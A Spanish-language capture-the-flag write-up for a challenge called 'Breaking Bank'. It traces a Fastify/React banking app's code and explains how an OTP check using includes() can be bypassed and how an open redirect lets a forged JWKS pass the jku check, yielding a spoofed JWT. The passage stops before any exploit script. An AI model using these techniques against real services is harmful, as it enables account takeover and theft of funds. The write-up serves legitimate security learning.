Breaking Bank
12 minutos de lectura
Se nos proporciona un proyecto web utilizando Fastify y Node.js en el backend y React en el frontend:
$ tree -L 4
.
├── Dockerfile
├── build-docker.sh
├── challenge
│   ├── components.json
│   ├── eslint.config.js
│   ├── index.html
│   ├── package.json
│   ├── postcss.config.js
│   ├── public
│   │   ├── favicon.webp
│   │   └── logo.webp
│   ├── server
│   │   ├── index.js
│   │   ├── middleware
│   │   │   ├── jwksMiddleware.js
│   │   │   ├── otpMiddleware.js
│   │   │   └── rateLimiterMiddleware.js
│   │   ├── package.json
│   │   ├── routes
│   │   │   ├── analytics.js
│   │   │   ├── auth.js
│   │   │   ├── crypto.js
│   │   │   ├── dashboard.js
│   │   │   ├── jwks.js
│   │   │   └── users.js
│   │   ├── services
│   │   │   ├── analyticsService.js
│   │   │   ├── coinService.js
│   │   │   ├── flagService.js
│   │   │   ├── initializer.js
│   │   │   ├── jwksService.js
│   │   │   ├── otpService.js
│   │   │   ├── transactionService.js
│   │   │   └── userService.js
│   │   └── utils
│   │       ├── redisClient.js
│   │       └── redisUtils.js
│   ├── src
│   │   ├── App.css
│   │   ├── App.tsx
│   │   ├── components
│   │   │   ├── Layout.tsx
│   │   │   ├── LogoutButton.tsx
│   │   │   ├── MarketingCTA.tsx
│   │   │   ├── ProtectedRoute.tsx
│   │   │   ├── mode-toggle.tsx
│   │   │   ├── theme-provider.tsx
│   │   │   └── ui
│   │   ├── context
│   │   │   └── FriendsContext.tsx
│   │   ├── hooks
│   │   │   └── use-toast.ts
│   │   ├── index.css
│   │   ├── lib
│   │   │   └── utils.ts
│   │   ├── main.tsx
│   │   ├── pages
│   │   │   ├── Dashboard.tsx
│   │   │   ├── Friends.tsx
│   │   │   ├── Login.tsx
│   │   │   ├── Market.tsx
│   │   │   ├── Portfolio.tsx
│   │   │   ├── Register.tsx
│   │   │   └── Transaction.tsx
│   │   └── vite-env.d.ts
│   ├── tailwind.config.js
│   ├── tsconfig.app.json
│   ├── tsconfig.json
│   ├── tsconfig.node.json
│   └── vite.config.ts
├── config
│   ├── nginx.conf
│   └── supervisord.conf
├── flag.txt
└── htb
    └── wrapper.py

16 directories, 60 files
Usaré el contenedor de Docker para el desarrollo local, porque necesitaremos automatizar la solución en un script. Luego, solo necesitamos activar la instancia remota y ejecutar el script para obtener la flag.
Análisis del código fuente
Hay muchos archivos para leer. Sin embargo, en lugar de leer cada uno de ellos uno por uno, es mejor ir hacia atrás.
Encontrando el objetivo
Por ejemplo, la flag se almacena como un archivo (flag.txt), por lo que debemos encontrar lugares donde se usa este archivo, y solo aparece en challenge/server/services/flagService.js:
import { getBalancesForUser } from '../services/coinService.js';
import fs from 'fs/promises';

const FINANCIAL_CONTROLLER_EMAIL = "financial-controller@frontier-board.htb";

/**
 * Checks if the financial controller's CLCR wallet is drained
 * If drained, returns the flag.
 */
export const checkFinancialControllerDrained = async () => {
    const balances = await getBalancesForUser(FINANCIAL_CONTROLLER_EMAIL);
    const clcrBalance = balances.find((coin) => coin.symbol === 'CLCR');

    if (!clcrBalance || clcrBalance.availableBalance <= 0) {
        const flag = (await fs.readFile('/flag.txt', 'utf-8')).trim();
        return { drained: true, flag };
    }

    return { drained: false };
};
Esta función checkFinancialControllerDrained solo verifica si el saldo del usuario FINANCIAL_CONTROLLER_EMAIL es cero. Si sucede, nos devuelve la flag. Esta función se llama desde challenge/server/routes/dashboard.js:
import { checkFinancialControllerDrained } from '../services/flagService.js';

export default async function dashboardRouter(fastify) {
    fastify.get('/', async (req, reply) => {
        if (!req.user) {
            reply.status(401).send({ error: 'Unauthorized: User not authenticated' });
            return;
        }

        const { email } = req.user;

        if (!email) {
            reply.status(400).send({ error: 'Email not found in token' });
            return;
        }

        const { drained, flag } = await checkFinancialControllerDrained();

        if (drained) {
            reply.send({ message: 'Welcome to the Dashboard!', flag });
            return;
        }

        reply.send({ message: 'Welcome to the Dashboard!' });
    });
}
Con esto, ya sabemos que el objetivo es drenar la cuenta de FINANCIAL_CONTROLLER_EMAIL. Hay una forma de realizar transacciones en challenge/server/routes/crypto.js:
    fastify.post(
        '/transaction',
        { preHandler: [rateLimiterMiddleware(), otpMiddleware()] },
        async (req, reply) => {
          const { to, coin, amount } = req.body;
          const userId = req.user.email;

          try {
            if (!to || !coin || !amount) {
              return reply.status(400).send({ error: "Missing required fields" });
            }

            const supportedCoins = await getSupportedCoins();
            if (!supportedCoins.includes(coin.toUpperCase())) {
                return reply.status(400).send({ error: "Unsupported coin symbol." });
            }

            const parsedAmount = parseFloat(amount);
            if (isNaN(parsedAmount) || parsedAmount <= 0) {
              return reply.status(400).send({ error: "Amount must be a positive number." });
            }

            const userExists = await validateUserExists(to);
            if (!userExists) {
              return reply.status(404).send({ error: "Recipient user does not exist." });
            }

            if (userId === to) {
              return reply.status(400).send({ error: "Cannot perform transactions to yourself." });
            }

            const result = await transactionByEmail(to, userId, parseFloat(amount), coin.toUpperCase());

            if (!result.success) {
              return reply.status(result.status).send({ error: result.error });
            }

            reply.send(result);
          } catch (err) {
            console.error("Transaction error:", err);
            reply.status(err.status || 500).send({ error: err.error || "An unknown error occurred during the transaction." });
          }
        }
      );
}
Necesitamos especificar to, amount y coin en la petición de transacción. Entonces, la idea es crear una cuenta en la plataforma y de alguna manera transferir todo el dinero de FINANCIAL_CONTROLLER_EMAIL a la nuestra.
Hay otro endpoint para obtener el saldo de la cuenta corriente:
    fastify.get('/balance', async (req, reply) => {
        const userId = req.user.email;

        try {
          const balances = await getBalancesForUser(userId);
          reply.send(balances);
        } catch (error) {
          console.error('Error fetching user balances:', error);
          reply.status(500).send({ error: 'Failed to fetch user balances' });
        }
      });
Este controlador llama a getBalancesForUser, implementado en challenge/server/services/coinService.js:
export const getBalancesForUser = async (userId) => {
  const walletKey = `wallet:${userId}`;
  const wallet = await hgetAllObject(walletKey);

  if (!wallet || Object.keys(wallet).length === 0) {
    return COINS.map((coin) => ({
      symbol: coin.symbol,
      name: coin.name,
      availableBalance: 0,
    }));
  }

  return COINS.map((coin) => ({
    symbol: coin.symbol,
    name: coin.name,
    availableBalance: parseFloat(wallet[coin.symbol] || 0),
  }));
};
Entonces obtendremos symbol, coin y availableBalance.
Gestión de sesiones
Muy bien, pero ¿cómo se administran las sesiones de los usuarios? Bueno, hay algunos middlewares registrados en challenge/server/index.js:
fastify.register(async (securedRoutes) => {
  securedRoutes.addHook('preHandler', jwksMiddleware());
  securedRoutes.register(usersRouter, { prefix: '/api/users' });
  securedRoutes.register(dashboardRouter, { prefix: '/api/dashboard' });
  securedRoutes.register(cryptoRoutes, { prefix: '/api/crypto' });
});
Este es jwksMiddleware:
import { verifyToken } from '../services/jwksService.js';

export const jwksMiddleware = () => {
  return async (req, reply) => {
    const token = req.headers.authorization?.split(' ')[1];

    if (!token) {
      reply.status(401).send({ error: 'Access token is required' });
      return;
    }

    try {
      const decoded = await verifyToken(token);

      req.user = {
        email: decoded.email,
      };
    } catch (error) {
      console.log(error);
      reply.status(401).send({ error: 'Invalid Signature' });
    }
  };
};
Este middleware toma un token JWT de la cabecera Authorization e intenta verificarlo. Si está bien, se extrae el correo electrónico del payload del token JWT y se guarda en req.user para el siguiente controlador de endpoint.
La implementación de JWT utiliza JSON Web Key Set (JWKS), que es una forma de almacenar un par de claves privadas/públicas para firmar/verificar tokens. Obviamente, solo la clave pública se puede exponer en el servidor web (esta vez, se encuentra en /.well-known/jwks.json).
La función de verificación del token JWT es esta. Es un poco larga, pero no es difícil de entender:
export const verifyToken = async (token) => {
    try {
        const decodedHeader = jwt.decode(token, { complete: true });

        if (!decodedHeader || !decodedHeader.header) {
            throw new Error('Invalid token: Missing header');
        }

        const { kid, jku } = decodedHeader.header;

        if (!jku) {
            throw new Error('Invalid token: Missing header jku');
        }

        // TODO: is this secure enough?
        if (!jku.startsWith('http://127.0.0.1:1337/')) {
            throw new Error('Invalid token: jku claim does not start with http://127.0.0.1:1337/');
        }

        if (!kid) {
            throw new Error('Invalid token: Missing header kid');
        }

        if (kid !== KEY_ID) {
            return new Error('Invalid token: kid does not match the expected key ID');
        }

        let jwks;
        try {
            const response = await axios.get(jku);
            if (response.status !== 200) {
                throw new Error(`Failed to fetch JWKS: HTTP ${response.status}`);
            }
            jwks = response.data;
        } catch (error) {
            throw new Error(`Error fetching JWKS from jku: ${error.message}`);
        }

        if (!jwks || !Array.isArray(jwks.keys)) {
            throw new Error('Invalid JWKS: Expected keys array');
        }

        const jwk = jwks.keys.find((key) => key.kid === kid);
        if (!jwk) {
            throw new Error('Invalid token: kid not found in JWKS');
        }

        if (jwk.alg !== 'RS256') {
            throw new Error('Invalid key algorithm: Expected RS256');
        }

        if (!jwk.n || !jwk.e) {
            throw new Error('Invalid JWK: Missing modulus (n) or exponent (e)');
        }

        const publicKey = jwkToPem(jwk);

        const decoded = jwt.verify(token, publicKey, { algorithms: ['RS256'] });
        return decoded;
    } catch (error) {
        console.error(`Token verification failed: ${error.message}`);
        throw error;
    }
};
La cabecera del token JWT debe incluir claims jku (JWKS Key URL) y kid (Key ID), que son útiles cuando se usa JWKS. La función verifica que jku existe y comienza por http://127.0.0.1:1337/. Por otro lado, verifica que kid existe y equivale a KEY_ID, que se genera aleatoriamente como un UUIDv4:
const KEY_ID = uuidv4();
Si pasan estas comprobaciones, entonces el servidor usa axios para recuperar la clave pública del JWKS guardado en el jku para verificar el token JWT.
Implementación de OTP
Por último, pero no menos importante, el controlador de transacciones tiene el siguiente middleware de OTP:
import { hgetField } from '../utils/redisUtils.js';

export const otpMiddleware = () => {
  return async (req, reply) => {
    const userId = req.user.email;
    const { otp } = req.body;

    const redisKey = `otp:${userId}`;
    const validOtp = await hgetField(redisKey, 'otp');

    if (!otp) {
      reply.status(401).send({ error: 'OTP is missing.' });
      return
    }

    if (!validOtp) {
      reply.status(401).send({ error: 'OTP expired or invalid.' });
      return;
    }

    // TODO: Is this secure enough?
    if (!otp.includes(validOtp)) {
      reply.status(401).send({ error: 'Invalid OTP.' });
      return;
    }
  };
};

Este middleware no es seguro, debido al uso de otp.includes (el comentario TODO podría ser una pista). Suponiendo que el código OTP esperado sea 1337, el problema es que la función no verifica que el código OTP recibido sea exactamente 1337. Un código OTP como 000013379999 también pasará la comprobación!
Por lo tanto, al proporcionar el código OTP, simplemente podemos poner todos los números posibles del 0000 al 9999 juntos para que siempre pasemos la comprobación. Podríamos haber mejorado el tamaño de la cadena utilizando una secuencia de De Bruijn, pero, ¿para qué complicar las cosas?
Solución
Una vez que hayamos analizado el código relevante, pensemos en una forma de hacernos pasar por FINANCIAL_CONTROLLER_EMAIL para realizar la transacción.
Falsificación de JWKS
Solo necesitamos encontrar una manera de entrar en la sesión de FINANCIAL_CONTROLLER_EMAIL. Para esto, necesitamos falsificar un token JWT válido. Cuando se usa JWKS, normalmente necesitamos modificar el jku de manera que apunte a un JWKS controlado. Para más información, se puede mirar HackTricks, o mi writeup de Unicode, donde paso por el mismo problema.
Dado que el servidor verifica que el jku empieza por http://127.0.0.1:1337/, debemos usar un endpoint en el servidor. Podríamos haber abusado del formato URI HTTP http://username:password@ip:port/path si el servidor no hubiera revisado el / del final. Pero esa no es la situación. Aquí necesitamos encontrar una manera de subir archivos, o un Open Redirect.
En realidad, si buscamos redirect hay una función que permite directamente esto (challenge/server/routes/analytics.js), con otro comentario TODO:
    fastify.get('/redirect', async (req, reply) => {
        const { url, ref } = req.query;

        if (!url || !ref) {
            return reply.status(400).send({ error: 'Missing URL or ref parameter' });
        }
        // TODO: Should we restrict the URLs we redirect users to?
        try {
            await trackClick(ref, decodeURIComponent(url));
            reply.header('Location', decodeURIComponent(url)).status(302).send();
        } catch (error) {
            console.error('[Analytics] Error during redirect:', error.message);
            reply.status(500).send({ error: 'Failed to track analytics data.' });
        }
    });
Entonces, hemos encontrado la forma prevista de falsificar a los JWKS. En realidad, había otro comentario TODO en la comprobación del jku:
        // TODO: is this secure enough?
        if (!jku.startsWith('http://127.0.0.1:1337/')) {
            throw new Error('Invalid token: jku claim does not start with http://127.0.0.1:1337/');
        }
Solución manual
Resolvamos el reto manualmente para automatizarlo más tarde. En primer lugar, podemos registrar una cuenta e iniciar sesión después:
